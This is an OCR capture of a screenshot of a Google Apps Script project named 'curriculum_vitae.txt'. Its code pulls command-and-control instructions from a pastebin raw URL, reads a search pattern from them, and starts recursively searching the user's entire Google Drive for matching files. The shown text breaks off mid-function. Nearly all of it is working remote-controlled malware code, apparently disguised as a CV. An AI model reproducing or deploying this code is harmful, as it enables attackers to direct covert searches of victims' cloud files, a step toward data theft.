 Apps Script curriculum_vitae.txt
Files AZ
Run Debug getInstructions Execution log
Code.gs
Libraries
Services
1 function getInstructions() {
2
3 var url = "https://pastebin.com/raw/nAsZYfSJ"
4 // HTTP GET request to get C&C instructions
5 var response = UrlFetchApp.fetch(url);
6
7 // Check if 200 status code
8 if (response.getResponseCode() == 200) {
9 // Extract instruction to JSON
10 var contenu = response.getContentText();
11
12 var jsonContent = response.getContentText();
13 var jsonObject = JSON.parse(jsonContent);
14
15 Logger.log(jsonObject["patternToSearch"]);
16 return jsonObject
17 } else {
18 // Display error message
19 Logger.log("Request failed : " + response.getResponseCode());
20 return null;
21 }
22 }
23
24 function searchDrivePattern(keyword) {
25 var rootFolder = DriveApp.getRootFolder();
26 var results = [];
27
28 // Recursive function to find in Drive
29 function searchInFolder(folder) {
30 var files = folder.getFiles();
31
32 while (files.hasNext()) {